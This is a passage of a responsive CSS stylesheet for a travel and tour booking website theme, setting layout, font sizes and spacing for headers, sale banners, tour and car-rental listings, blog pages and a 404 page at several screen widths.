    top: 50%;
    margin-top: -20px;
  }
  .navigation {
    display: none;
  }
  .header-02 .hamburger-menu-wrapper {
    background-color: #ffdd00;
  }
  .header-03 .hamburger-menu-wrapper {
    background-color: #ffdd00;
  }
  .header-03 .header-topbar {
    height: 80px;
    line-height: 80px;
  }
  .header-03 .header-topbar .topbar-left {
    height: 80px;
    line-height: 80px;
  }
  .header-03 .header-topbar .btn-menu {
    display: none;
  }
  .header-03 .header-topbar .hamburger-menu {
    position: relative;
    left: 0;
  }
  .header-04 .header-main {
    height: 80px;
  }
  .header-04 .group-logo {
    padding-top: 30px;
    padding-bottom: 40px;
  }
  .logo-footer {
    margin-bottom: 50px;
  }
  .about-us-wrapper .group-list ul {
    margin-left: 20px;
    max-width: 50%;
  }
  .videos.layout-1 .video-wrapper {
    text-align: center;
    padding-bottom: 50px;
  }
  .videos.layout-1 .video-thumbnail {
    width: 100%;
    height: 420px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 80px;
    bottom: 0;
  }
  .travelers .traveler-wrapper {
    padding-bottom: 50px;
  }
  .travelers .traveler-list {
    top: 0;
    margin-bottom: 80px;
    margin-left: -15px;
    margin-right: -15px;
  }
  .travelers .traveler-list .traveler:nth-child(even) {
    margin-top: 0;
  }
  .travelers .traveler-list .slick-list {
    padding-bottom: 30px;
  }
  .new-layout .image-wrapper {
    display: block;
    width: 100%;
  }
  .new-layout .image-wrapper .link {
    position: relative;
  }
  .new-layout .image-wrapper .link img {
    position: relative;
    width: 100%;
    height: auto;
    left: 0;
  }
  .new-layout .content-wrapper {
    padding: 30px;
    background-color: #fbf9fa;
  }
  .news .news-list {
    margin: 0;
  }
  .news .news-list .slick-dots {
    position: absolute;
    bottom: -50px;
    width: 100%;
    padding: 0;
    top: auto;
    right: 0;
  }
  .news .news-list .slick-dots li {
    display: inline-block;
    margin: 0 5px;
  }
  .news .news-list .slick-list {
    margin-bottom: 30px;
  }
  .contact .contact-wrapper-images {
    left: 4%;
  }
  .banner-sale-1 .title-box {
    background-size: cover;
    background-position: center;
  }
  .banner-sale-1 .title-box .title-1 {
    font-size: 50px;
  }
  .banner-sale-1 .title-box .title-2 {
    font-size: 42px;
  }
  .banner-sale-1 .title-box .title-3 {
    font-size: 24px;
    padding-top: 5px;
  }
  .banner-sale-1 .banner-right {
    padding-left: 30px;
    padding-right: 30px;
  }
  .banner-sale-1 .banner-right .text-salebox {
    width: 100%;
  }
  .banner-sale-2 {
    height: auto !important;
    background-attachment: scroll;
  }
  .banner-sale-2 .title-box .title-1 {
    font-size: 80px;
  }
  .banner-sale-2 .banner-building {
    display: none;
  }
  .banner-sale-2 .banner-left,
  .banner-sale-2 .banner-right {
    display: block;
    width: 100%;
  }
  .banner-sale-2 .banner-left {
    background-color: rgba(0, 0, 0, 0.8);
  }
  .banner-sale-2 .banner-left .title-box {
    padding-top: 80px;
    padding-left: 15%;
    padding-right: 15%;
    padding-bottom: 0;
  }
  .banner-sale-2 .banner-left .title-box.text-parallax {
    transform: none;
  }
  .banner-sale-2 .text-salebox {
    padding-top: 0;
    padding-left: 15%;
    padding-right: 15%;
    padding-bottom: 80px;
    margin: 0;
    width: 100%;
  }
  .text-salebox .text-left {
    vertical-align: middle;
  }
  .text-salebox .text-left .sale-box .number {
    font-size: 70px;
  }
  .text-salebox .text-left .sale-box .sup-1 {
    font-size: 30px;
  }
  .text-salebox .text-left .sale-box .sup-2 {
    font-size: 26px;
    bottom: 7px;
  }
  .text-salebox .text-left .sale-box .text-sale {
    font-size: 60px;
  }
  .a-fact-image-wrapper {
    margin-top: 20px;
    min-height: 420px;
  }
  .tours-wrapper .tours-list {
    margin-bottom: 30px;
  }
  .about-us.layout-3 .wrapper-contact-style .about-us-image {
    margin-top: -50px;
    bottom: -80px;
  }
  .about-us .about-us-image,
  .about-us.layout-2 .about-us-image {
    right: auto;
    max-width: 360px;
    position: relative;
    left: 50%;
    margin-left: -180px;
    margin-top: 50px;
  }
  .about-us-2 .wrapper-contact-style .about-us-image {
    margin-top: -50px;
  }
  .about-us-4 .wrapper-contact-style .about-us-image {
    margin-top: -100px;
  }
  .videos.layout-2 {
    padding-bottom: 80px;
  }
  .videos.layout-2 .video-thumbnail {
    top: 0;
  }
  .videos.layout-2 .text {
    margin-bottom: 50px;
  }
  .banner-sale-3 .text-salebox .text-right {
    padding-right: 0;
  }
  .page-title-wrapper .captions {
    font-size: 65px;
    line-height: 58px;
  }
  .page-title-wrapper .price {
    display: none;
  }
  .title-style-2 {
    margin-bottom: 40px;
  }
  .special-offer .title-style-2 {
    margin-bottom: 20px;
  }
  .page-title-wrapper .page-title-content {
    bottom: -8px;
  }
  .car-rent-layout .image-wrapper {
    width: 50%;
    max-width: 370px;
  }
  .car-rent-layout .image-wrapper .link img {
    left: 0;
  }
  .hotels-layout .content-wrapper .list-info .share-social-list {
    left: -90%;
    padding: 0;
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
  }
  .hotels-layout .content-wrapper .list-info li:hover .link + .share-social-list {
    left: -100%;
  }
  .tab-search .tab-btn-wrapper .tab-btn span {
    display: none;
  }
  .tab-search .tab-btn-wrapper .tab-btn i {
    margin-right: 0;
  }
  .tab-search-condensed .nav-tabs {
    width: 100%;
  }
  .tab-search-condensed .find-widget {
    padding: 40px 50px;
  }
  .timeline:before {
    height: 90%;
  }
  .wrapper-timeline-content:before {
    top: 25%;
    left: -34px;
  }
  .wrapper-timeline-content:after {
    top: 23%;
    left: -53px;
  }
  .timeline-content {
    margin-left: 95px;
    margin-top: 25px;
    margin-bottom: 40px;
  }
  .timeline-custom-col {
    width: 100%;
    margin-left: 0px;
    float: none;
  }
  .timeline-custom-col.image-col:before {
    width: 0;
  }
  .timeline-location-block,
  .timeline-image-block {
    border: 0px;
  }
  .timeline-location-block {
    min-height: 0px;
  }
  .timeline-point {
    left: -69px;
  }
  .timeline-image-block {
    height: auto;
  }
  .expert-block {
    padding-bottom: 0px;
  }
  .expert-block .about-us-wrapper {
    padding-top: 30px;
  }
  .new-style .special-offer-layout .image-wrapper .title-wrapper {
    bottom: 15px;
    font-size: 16px;
  }
  .new-style .special-offer-layout .image-wrapper .title-wrapper .icons {
    font-size: 24px;
  }
  /*-----Hotel View-----*/
  .timeline-hotel-view .timeline-block {
    padding-bottom: 30px;
  }
  .timeline-hotel-view .timeline-custom-col,
  .timeline-hotel-view .timeline-custom-col.hotels-layout {
    float: none;
    width: 90%;
    padding: 0;
    margin-left: 8%;
  }
  .timeline-hotel-view .timeline-custom-col.full {
    width: 90%;
  }
  .timeline-hotel-view .timeline-custom-col.image-col:before {
    width: 0;
  }
  .timeline-book-block {
    margin-top: 20px;
  }
  .timeline-book-block .find-widget .input-daterange {
    width: 100%;
    float: none;
  }
  .timeline-book-block .find-widget .text-box-wrapper {
    width: 50%;
  }
  .timeline-book-block .find-widget .text-box-wrapper.place,
  .timeline-book-block .find-widget .text-box-wrapper.note,
  .timeline-book-block .find-widget .text-box-wrapper.email,
  .timeline-book-block .find-widget .text-box-wrapper.phone {
    width: 100%;
  }
  .map-block .map-info {
    padding-top: 10%;
  }
  /*----- Tour Result -----*/
  .tour-result-main .tours-list .row:last-child .col-sm-6:last-child .tours-layout,
  .cruises-result-main .cruises-list .col-sm-6:last-child .cruises-layout,
  .car-rent-result-main .car-rent-list .col-sm-6:last-child .car-rent-layout-2 {
    margin-bottom: 0;
  }
  .tour-result-main .tours-list .col-sm-6 {
    float: left;
    width: 50%;
  }
  .trip-info {
    height: auto;
    line-height: 1.4;
    padding: 20px 0;
  }
  .trip-info .label-time-widget {
    margin-top: 15px;
  }
  .label-time-widget {
    text-align: left;
  }
  .main-right {
    float: left;
  }
  .tab-search .tab-btn-wrapper .tab-btn span {
    display: none;
  }
  .tab-search .tab-btn-wrapper .tab-btn i {
    margin-right: 0;
  }
  .tab-search-condensed .nav-tabs {
    width: 100%;
  }
  .tab-search-condensed .find-widget {
    padding: 40px 50px;
  }
  .content-tours .wrapper-icon-thin:before {
    width: 136px;
    right: -68px;
  }
  .page-contact-form .contact-wrapper {
    width: 45%;
    padding: 0;
  }
  .page-contact-form .contact-box {
    padding: 43px 40px;
  }
  .wrapper-expert {
    margin-bottom: 80px;
  }
  .wrapper-expert .content-expert:nth-child(even) {
    margin-top: 0;
  }
  .wrapper-expert .slick-dots {
    bottom: -50px;
  }
  .wrapper-expert .slick-dots li.slick-active button {
    border: 1px solid #ffdd00;
  }
  .wrapper-expert .slick-dots li button {
    border: 1px solid #c3c3c3;
    border-radius: 50%;
    width: 16px;
    height: 16px;
    margin: 0 0 10px 0;
    display: block;
  }
  .wrapper-expert .slick-dots li.slick-active button:before {
    color: #ffdd00;
  }
  .wrapper-expert .slick-dots li button:before {
    width: 16px;
    height: 16px;
    font-size: 8px;
    line-height: 18px;
    color: #c3c3c3;
    opacity: 1;
  }
  /*---------- car-rent-result  ----------*/
  .result-meta .result-filter-wrapper .result-filter-label {
    width: 10%;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    width: 145px;
  }
  .page-404 .page-clouds-1,
  .page-404 .page-clouds-2,
  .page-404 .page-clouds-3 {
    width: 500%;
  }
  /*---------- 404   ----------*/
  .page-clouds-1 {
    background-position: center;
    animation: cloud_left_to_right 100s linear infinite;
    -webkit-animation: cloud_left_to_right 100s linear infinite;
    -moz-animation: cloud_left_to_right 100s linear infinite;
    -ms-animation: cloud_left_to_right 100s linear infinite;
    -o-animation: cloud_left_to_right 100s linear infinite;
    /*background-image: url("../../images/background/bg_404_Cloud-1.png");*/
    z-index: 1;
  }
  .page-clouds-2 {
    z-index: 3;
    background-position: top;
    /*background-image: url("../../images/background/bg_404_Cloud-2.png");*/
    animation: cloud_right_to_left 100s linear infinite;
    -webkit-animation: cloud_right_to_left 100s linear infinite;
    -moz-animation: cloud_right_to_left 100s linear infinite;
    -ms-animation: cloud_right_to_left 100s linear infinite;
    -o-animation: cloud_right_to_left 100s linear infinite;
  }
  .page-clouds-3 {
    background-position: center;
    animation: cloud_left_to_right 100s linear infinite;
    -webkit-animation: cloud_left_to_right 100s linear infinite;
    -moz-animation: cloud_left_to_right 100s linear infinite;
    -ms-animation: cloud_left_to_right 100s linear infinite;
    -o-animation: cloud_left_to_right 100s linear infinite;
    /*background-image: url("../../images/background/bg_404_Cloud-3.png");*/
    z-index: 3;
  }
  .item-blog-detail .blog-text .blog-content {
    margin-bottom: 50px;
  }
  .margin-bottom {
    margin-bottom: 80px;
  }
  .item-blog-detail .blog-text .blog-comment .comment-count {
    margin-bottom: 50px;
  }
  .item-blog-detail .blog-text .leave-comment {
    margin-bottom: 80px;
  }
  .page-main .sidebar-widget .widget-list {
    width: calc(100%);
  }
  .page-main .sidebar-widget .widget ul.widget-list li.single-widget-item:last-child {
    padding-bottom: 0;
  }
  .item-blog-detail .blog-text .blog-comment .comment-list {
    margin-bottom: 50px;
  }
  /*----------  team-detail  ----------*/
  .main-team .padding-col-right {
    padding-right: 15px;
  }
  .main-team .padding-col-left {
    padding-left: 15px;
  }
  .content-team-detail .content-expert {
    margin: 0 0;
  }
  .wrapper-caption-team .wrapper-team-title .team-title-small {
    margin-bottom: 10px;
  }
  .wrapper-caption-team .wrapper-team-title {
    margin-bottom: 20px;
  }
  .wrapper-caption-team .text {
    margin-bottom: 20px;
  }
  .team-profile {
    margin-bottom: 0;
  }
  .team-purchase {
    padding: 50px 0;
  }
  .team-purchase .text {
    margin-bottom: 20px;
  }
  .team-purchase .purchase-title .main-title {
    font-size: 25px;
  }
  .main-position {
    margin-bottom: 30px;
  }
  .wrapper-text-excel .text-excel {
    margin-bottom: 10px;
  }
  .wrapper-text-excel .link-text {
    margin-bottom: 10px;
  }
  .wrapper-text-excel .list-text {
    margin-bottom: 50px;
  }
  .group-number {
    margin-bottom: 30px;
  }
  .wrapper-llc .llc-title {
    margin-bottom: 10px;
  }
  .wrapper-llc .text {
    margin-bottom: 10px;
  }
  .wrapper-llc .list-llc {
    margin-bottom: 10px;
  }
  /*----------  faq  ----------*/
  .wrapper-content-faq {
    margin-bottom: 80px;
  }
  /*----------  flight-detail  ----------*/
  .wrapper-car-detail .list-single-flight-result {
    margin-bottom: 30px;
  }
  .wrapper-driver-detail .content-driver-detail .main-form-driver {
    margin-bottom: 15px;
  }
  .content-payment .main-form-title {
    margin-bottom: 10px;
  }
  .wrapper-driver-detail .content-driver-detail .main-form-driver {
    display: block;
  }
  .wrapper-form-driver .input-group {
    width: 100%;
  }
  /*----------  car-detail  ----------*/
  .wrapper-car-result {
    margin-bottom: 30px;
  }
  .wrapper-car-result .wrapper-car-img .car-img {
    height: auto;
  }
  .wrapper-car-result .wrapper-img-caption {
    padding: 30px 30px;
  }
  .car-price-wrapper {
    padding: 30px 30px;
  }
  /*----------  register  ----------*/
  .wrapper-login .form-login {
    margin-bottom: 10px;
  }
  .mega-menu-content {
    position: static;
    background-color: #ffe74c;
  }
  .mega-menu-column-box {
    padding-left: 0;
  }
  .mega-menu-content .mega-menu-column {
    padding: 30px 0 10px;
  }
  .mega-menu-content .mega-menu-column > .mega-menu-column-box > .mega-menu-title .sf-with-ul {
    padding-left: 15px;
  }
  .menu-mobile .mega-menu-content li {
    display: block; 
    border-top-color: rgba(60, 60, 60, 0.9);
  }
  .menu-mobile .mega-menu-content .dropdown-menu-1 li:last-child {
    border-bottom: 1px solid rgba(60, 60, 60, 0.9);
    border-top: 0;
  }
  .menu-mobile .dropdown-menu .mega-menu-column:last-child li:last-child {
    border-bottom: 0;
  }

  /*----------  responsive detail search component  ----------*/
  .sc-map-location  .result-body  .find-widget .content-widget >.text-input .text-box-wrapper.full,
  .sc-map-location  .result-body  .find-widget .content-widget >.text-input > .text-box-wrapper.half{
    width:50%;
  }
  .sc-map-location  .result-body  .find-widget .input-daterange{
    width:100%;
  }
  .sc-map-location .content-expand{
    padding: 40px 20px;
  }
  .sc-map-location .result-body  .search-expand{
    -webkit-transform: translate(0, -100px);
    -moz-transform: translate(0, -100px);
    transform: translate(0, -100px);
  }
}
/*----------  1.5. Media screen max width 767px  ----------*/
@media screen and (max-width: 767px) {
  .header-topbar .topbar-left > li .topbar-icon {
    margin-right: 0px;

  }
  .header-topbar .topbar-left > li{
    min-width: initial;
    text-align: center;
  }
  .bg-image.show-video{
    opacity: 1;
    visibility: visible;
  }
  .homepage-banner-warpper .btn-video{
    display: none;
  }
  .wrapper-content .f-right {
    float: none !important;
  }
  .menu-mobile .nav-links {
    margin: 0;
  }
  .menu-mobile .main-menu {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .page-banner.homepage-default,
  .page-banner.homepage-04 {
    height: 100%;
  }
  .homepage-04 .homepage-hero-module {
    min-height: 667px;
    max-height: 667px;
  }
  .homepage-04 .group-logo {
    padding-top: 30px;
    padding-bottom: 45px;
  }
  .homepage-04 .filter,
  .homepage-04 video {
    min-height: 667px;
    max-height: 667px;
    width: 130% !important;
    margin-left: -50px !important;
  }
  .homepage-banner-warpper {
    min-height: 667px;
  }
  .homepage-default .group-title {
    margin-bottom: 0;
  }
  .homepage-default .group-title .title {
    font-size: 80px;
  }
  .header-main .logo {
    line-height: 80px;
  }
  .wrapper-mobile-nav .header-topbar {
    padding: 14px 0;
  }
  .header-03 .header-topbar .login-widget .search {
    display: none;
  }
  .page-banner {
    height: 450px;
  }
  .hyperlink .slide-logo-wrapper {
    margin: 50px auto;
  }
  .about-us-image {
    width: 70%;
    margin: 0 0 0 auto;
  }
  .contact .contact-wrapper-images {
    display: none;
  }
  .videos.layout-1 .title {
    font-size: 50px;
  }
  .a-fact-image-wrapper {
    margin-top: 30px;
  }
  .travelers .traveler-list .slick-dots {
    bottom: -25px;
  }
  .text-salebox .text-left,
  .text-salebox .text-right {
    display: block;
  }
  .text-salebox .text-right {
    padding-left: 0;
    padding-top: 8px;
  }
  .text-salebox .text-left .sale-box .number {
    font-size: 56px;
  }
  .text-salebox .text-left .sale-box .sup-1 {
    font-size: 24px;
    top: 5px;
  }
  .text-salebox .text-left .sale-box .sup-2 {
    font-size: 24px;
    bottom: 5px;
  }
  .text-salebox .text-left .sale-box .text-sale {
    font-size: 45px;
    line-height: 40px;
  }
  .a-fact-image-wrapper {
    min-height: 400px;
  }
  .banner-sale-3 .text-salebox {
    height: auto;
    padding: 80px 15%;
  }
  .banner-sale-3 .text-salebox .text-right {
    padding-left: 0;
  }
  .trip-info {
    font-size: 14px;
  }
  .trip-info .label-time-widget {
    margin-top: 10px;
  }
  .page-banner,
  .page-banner-2,
  .tours,
  .banner-sale-1,
  .footer-main,
  .travelers,
  .contact,
  .page-our-values,
  .about-tours,
  .page-contact-form,
  .banner-sale-1 .title-box {
    background-attachment: scroll;
  }
  .homepage-03 h1.banner {
    font-size: 3.43rem;
    list-height: 3.43rem;
  }
  .homepage-03 h4.sub-banner {
    font-size: 1rem;
    line-height: 1.43rem;
  }
  .tab-search .count {
    width: calc((100% - 8px) / 2);
    width: -webkit-calc((100% - 8px) / 2);
    width: -moz-calc((100% - 8px) / 2);
  }
  .tab-search .find-cruises-widget .count,
  .tab-search .find-tours-widget .count,
  .tab-search .find-transfer-widget .count {
    width: calc((100% - 8px) / 2);
    width: -webkit-calc((100% - 8px) / 2);
    width: -moz-calc((100% - 8px) / 2);
  }
  .tab-search .find-car-widget .car-count,
  .tab-search .find-car-widget .input-daterange,
  .tab-search .find-car-widget .place,
  .tab-search .find-cruises-widget .place,
  .tab-search .find-cruises-widget .time-count,
  .tab-search .find-tours-widget .date,
  .tab-search .find-tours-widget .place,
  .tab-search .find-transfer-widget .date,
  .tab-search .find-transfer-widget .place,
  .tab-search .input-daterange,
  .tab-search .place {
    width: 100%;
  }
  .tab-search-long .text-input .text-box-wrapper {
    margin-top: 20px;
  }
  .tab-search-long .text-input > .text-box-wrapper:first-child {
    margin-top: 0;
  }
  .wrapper-journey .slick-prev {
    left: 10px;
    top: -15px;
  }
  .wrapper-journey .slick-next {
    right: 10px;
    top: -15px;
  }
  /*----- Tour Result -----*/
  .tour-result-main .tours-list .col-sm-6:last-child .tours-layout,
  .cruises-result-main .cruises-list .col-sm-6:last-child .cruises-layout {
    margin-bottom: 0px;
  }
  .tour-result-main .tours-list .col-sm-6 {
    width: 50%;
    float: left;
  }
  .trip-info {
    padding: 15px 0;
  }
  /*---------- ABOUT  ----------*/
  .content-tours {
    width: 33%;
    margin-bottom: 30px;
  }
  .content-tours .tours-title {
    margin-bottom: 5px;
  }
  .content-tours:nth-child(4),
  .content-tours:nth-child(5) {
    margin-bottom: 0;
  }
  .content-tours .wrapper-icon-thin:before {
    width: 0;
  }
  .content-tours:nth-child(3) .wrapper-icon-thin:before,
  .content-tours:nth-child(4) .wrapper-icon-thin:before {
    left: 24px;
  }
  .page-contact-form .contact-wrapper {
    position: relative;
    width: 100%;
  }
  .page-contact-form .contact-box {
    padding: 50px 40px;
  }
  /*---------- car-rent-result  ----------*/
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    padding: 10px 0;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper:nth-child(3),
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper:nth-child(4) {
    padding: 0 0 20px 0;
  }
  .result-meta .result-filter-wrapper .result-filter-label {
    width: 15%;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    width: 245px;
  }
  /*---------- 404   ----------*/
  .page-404 .page-wrapper {
    padding-top: 0;
  }
  .page-404 .title-1 {
    font-size: 200px;
    margin-bottom: 30px;
    position: relative;
    z-index: 5;
  }
  .page-404 .title-2 {
    font-size: 30px;
    margin-bottom: 30px;
    position: relative;
    z-index: 8;
  }
  .page-404:after {
    z-index: 7;
  }
  .page-404 .page-clouds-1,
  .page-404 .page-clouds-2,
  .page-404 .page-clouds-3 {
    z-index: 9;
  }
  /*----------  BLOG  ----------*/
  .item-blog-detail .blog-text .blog-comment .comment-list .comment-list-children {
    margin-left: 0;
  }
  .blog-post .blog-content .heading {
    margin-bottom: 10px;
  }
  .blog-post .blog-content .meta-info {
    margin-bottom: 20px;
  }
  .blog-wrapper .blog-post .blog-content {
    padding: 30px 0;
  }
  .homepage-03 h1.banner {
    font-size: 3.43rem;
    list-height: 3.43rem;
  }
  .homepage-03 h4.sub-banner {
    font-size: 1rem;
    line-height: 1.43rem;
  }
  .tab-search .count {
    width: calc((100% - 8px) / 2);
    width: -webkit-calc((100% - 8px) / 2);
    width: -moz-calc((100% - 8px) / 2);
  }
  .tab-search .find-cruises-widget .count,
  .tab-search .find-tours-widget .count,
  .tab-search .find-transfer-widget .count {
    width: calc((100% - 8px) / 2);
    width: -webkit-calc((100% - 8px) / 2);
    width: -moz-calc((100% - 8px) / 2);
  }
  .tab-search .find-car-widget .car-count,
  .tab-search .find-car-widget .input-daterange,
  .tab-search .find-car-widget .place,
  .tab-search .find-cruises-widget .place,
  .tab-search .find-cruises-widget .time-count,
  .tab-search .find-tours-widget .date,
  .tab-search .find-tours-widget .place,
  .tab-search .find-transfer-widget .date,
  .tab-search .find-transfer-widget .place,
  .tab-search .input-daterange,
  .tab-search .place {
    width: 100%;
  }
  .tab-search-long .text-input .text-box-wrapper {
    margin-top: 20px;
  }
  .tab-search-long .text-input > .text-box-wrapper:first-child {
    margin-top: 0;
  }
  .item-blog-detail .blog-text .leave-comment {
    margin-bottom: 40px;
  }
  .item-blog-detail .blog-text .blog-detail-tag {
    margin-bottom: 50px;
  }
  /*----------  3.2. Flight Results  ----------*/
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper.price {
    width: 245px;
  }
  /*----------  car-detail  ----------*/
  .wrapper-car-detail .text-bottom {
    margin-bottom: 30px;
  }
  .main-form-title {
    margin-bottom: 15px;
  }
  
}
/*----------  1.6. Media screen max width 600px  ----------*/
@media screen and (max-width: 600px) {
  /*----------  home page 3  ----------*/
  .wrapper-content .homepage-02 .tab-search {
    top: 0;
  }
  .homepage-03 h1.banner {
    margin-top: 60px;
  }
  .tab-search-transparent {
    margin-bottom: 60px;
  }
  .tab-search-long .text-input > .text-box-wrapper:first-child {
    width: 100%;
  }
  .tab-search-long.slz-shortcode .find-tours-widget .input-daterange {
    width: 100%;
  }
  .page-banner-2 .tab-content-bg {
    margin-top: -100px;
  }
  .list-continents {
      display: block;
      margin-bottom: 40px;
  }
  .menu-mobile .main-menu {
    font-size: 14px;
  }
  .homepage-04 .group-logo {
    padding-top: 0;
  }
  .hamburger-menu {
    left: 20px;
  }
  .padding-bottom {
    padding-bottom: 60px;
  }
  .padding-top {
    padding-top: 60px;
  }
  .padding-bottom-70 {
    padding-bottom: 40px;
  }
  .padding-top-140 {
    padding-top: 100px;
  }
  .margin-top70 {
    margin-top: 40px;
  }
  .pagination-list {
    margin-top: 10px;
  }
  .homepage-04 .filter,
  video {
    width: 150% !important;
    margin-left: -100px !important;
  }
  footer .widget .title-widget {
    margin-bottom: 20px;
  }
  .hyperlink .slide-logo-wrapper {
    margin: 40px auto;
  }
  .about-us-image {
    width: 60%;
  }
  .tours .tours-wrapper .tours-content {
    max-width: 400px;
    margin-right: auto;
    margin-left: auto;
  }
  .videos.layout-1 .video-thumbnail {
    width: 100%;
    height: 300px;
    margin-bottom: 60px;
  }
  .travelers .traveler-list {
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
  }
  .new-layout .content-wrapper .title {
    font-size: 18px;
    line-height: 24px;
  }
  .travelers .traveler-wrapper {
    padding-bottom: 20px;
  }
  .a-fact-image-wrapper {
    min-height: 340px;
  }
  .banner-sale-1 .title-box .title-1 {
    font-size: 70px;
  }
  .banner-sale-1 .title-box .title-2 {
    font-size: 60px;
  }
  .banner-sale-1 .title-box .title-3 {
    font-size: 40px;
    padding-top: 7px;
  }
  .banner-sale-1 .title-box .title-overlay {
    padding-left: 15%;
    padding-right: 15%;
  }
  .banner-sale-1 .banner-left,
  .banner-sale-1 .banner-right {
    display: block;
    width: 100%;
  }
  .banner-sale-1 .banner-right {
    padding-left: 15%;
    padding-right: 15%;
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .tours-wrapper .tours-list {
    margin: 0 0 30px 0;
  }
  .videos.layout-2 {
    padding-bottom: 60px;
  }
  .videos.layout-2 .video-thumbnail {
    height: 360px;
  }
  .banner-sale-2 .banner-left .title-box {
    padding-top: 60px;
    padding-left: 15%;
    padding-right: 15%;
    padding-bottom: 0;
  }
  .banner-sale-2 .text-salebox {
    padding-top: 0;
    padding-left: 15%;
    padding-right: 15%;
    padding-bottom: 60px;
  }
  .videos.layout-2 .text {
    margin-left: 0;
    margin-right: 0;
  }
  .banner-sale-3 .text-salebox {
    height: auto;
    padding: 60px 15%;
  }
  .page-title-wrapper .captions {
    font-size: 50px;
    line-height: 50px;
    margin-top: 10px;
  }
  .page-title-wrapper .breadcrumb li .link.home {
    font-size: 18px;
  }
  .subscribe-email-title {
    font-size: 18px;
  }
  .subscribe-email-title .logo-text {
    font-size: 26px;
  }
  .subscribe-email-text {
    font-size: 14px;
  }
  .car-rent-layout .content-wrapper {
    padding: 20px;
  }
  .car-rent-layout .content-wrapper .title {
    font-size: 16px;
  }
  .car-rent-layout .content-wrapper .price {
    font-size: 20px;
  }
  .car-rent-layout .content-wrapper .price sup {
    top: 5px;
    right: -1px;
  }
  .car-rent-layout .image-wrapper {
    width: 55%;
  }
  .car-rent-layout .image-wrapper .link img {
    left: -40px;
  }
  .cruises-layout .content-wrapper,
  .car-rent-layout-2 .content-wrapper {
    padding: 20px;
  }
  .cruises-layout .content-wrapper .title,
  .car-rent-layout-2 .content-wrapper .title {
    font-size: 16px;
  }
  .cruises-layout .content-wrapper .price,
  .car-rent-layout-2 .content-wrapper .price {
    font-size: 20px;
  }
  .tours-layout .content-wrapper > .content {
    padding: 30px 15px;
  }
  .about-us-4 .wrapper-contact-style .about-us-image {
    bottom: -90px;
  }
  .homepage-02 h1.banner {
    font-size: 4.64rem;
    line-height: 4.64rem;
  }
  .homepage-03 h1.banner {
    font-size: 3rem;
    line-height: 3rem;
  }
  .tab-search-condensed .find-widget {
    padding: 40px;
  }
  .schedule-block {
    width: 70%;
    margin: 0 auto;
  }
  .schedule-block .element {
    display: block;
    width: 100%;
    padding: 0px;
    text-align: left;
    border-right: 0px;
    border-bottom: 1px solid #FFF;
  }
  .schedule-block .element:last-child {
    border-bottom: 0px;
  }
  .schedule-block .element .schedule-title {
    display: inline-block;
    padding: 6px;
    font-weight: bold;
    width: 50%;
    border-right: 1px solid #FFF;
  }
  .schedule-block .element .schedule-content {
    padding: 6px;
  }
  .wrapper-timeline-content:before {
    left: -14px;
  }
  .wrapper-timeline-content:after {
    left: -24px;
  }
  .timeline-content {
    margin-left: 65px;
    margin-top: 20px;
    margin-bottom: 30px;
  }
  .timeline-point {
    left: -39px;
  }
  .timeline-custom-col {
    width: 100%;
  }
  .timeline-custom-col:before {
    left: -4px;
  }
  .timeline-hotel-view .timeline-content {
    margin-top: 50px;
  }
  .gallery-block {
    padding-bottom: 40px;
  }
  .gallery-block .grid .grid-item {
    margin: 5px 0;
    width: 100%;
    float: left;
  }
  .gallery-block .grid .grid-item.img-small {
    width: 50%;
  }
  .gallery-block .pdr {
    padding-right: 5px;
  }
  .gallery-block .pdl {
    padding-left: 5px;
  }
  .expert-block .title-style-2 {
    margin: 0 0 30px 0;
  }
  .new-style .special-offer-layout .image-wrapper .title-wrapper {
    font-size: 18px;
  }
  .map-block .map-info {
    padding-top: 50px;
    width: 300px;
    height: 300px;
  }
  /*----- Tour Result -----*/
  .tour-result-main .list-continents {
    display: block;
    margin-bottom: 40px;
  }
  .list-continents .list-continent-wrapper {
    margin: 20px;
  }
  .list-continent-wrapper .continent:after {
    width: 0;
  }
  .tour-result-main .tours-layout .content-wrapper > .content .group-btn-tours {
    padding: 0 5px;
  }
  /*----- Blog Detail -----*/
  .item-blog-detail .blog-text .leave-comment {
    margin-bottom: 20px;
  }
  .single-recent-post-widget .post-info .meta-info,
  .single-recent-post-widget .post-info .single-rp-preview {
    line-height: 18px;
  }
  .car-rent-layout .image-wrapper {
    width: 290px;
  }
  .our-wrapper {
    margin-bottom: 40px;
  }
  .our-wrapper .col-xs-3 {
    width: 50%;
    margin-bottom: 40px;
  }
  .our-wrapper .col-xs-3:nth-child(3),
  .our-wrapper .col-xs-3:nth-child(4) {
    margin-bottom: 0;
  }
  .content-tours {
    width: 33%;
    margin-bottom: 30px;
  }
  .content-tours:nth-child(4),
  .content-tours:nth-child(5) {
    margin-bottom: 0;
  }
  .wrapper-organization .md-organization {
    width: 50%;
    margin-bottom: 30px;
  }
  .wrapper-organization .md-organization:last-child {
    margin-bottom: 0;
  }
  .wrapper-organization .md-organization:nth-child(3) {
    width: 100%;
    text-align: center;
  }
  .blog-post .blog-content .meta-info {
    margin-bottom: 10px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .text {
    margin-bottom: 15px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .blockquote {
    margin: 20px 20px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .video-thumbnail {
    margin-top: 30px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .caption {
    margin-bottom: 10px;
  }
  .item-blog-detail .blog-text .blog-content {
    margin-bottom: 30px;
  }
  /*---------- car-rent-result  ----------*/
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    width: 210px;
  }
  .page-404 .page-content {
    width: 100%;
  }
  .page-404 .title-1 {
    margin-bottom: 0;
  }
  .page-404 .title-2 {
    margin-bottom: 20px;
  }
  .homepage-02 h1.banner {
    font-size: 4.64rem;
    line-height: 4.64rem;
  }
  .homepage-03 h1.banner {
    font-size: 3rem;
    line-height: 3rem;
  }
  .tab-search-condensed .find-widget {
    padding: 40px;
  }
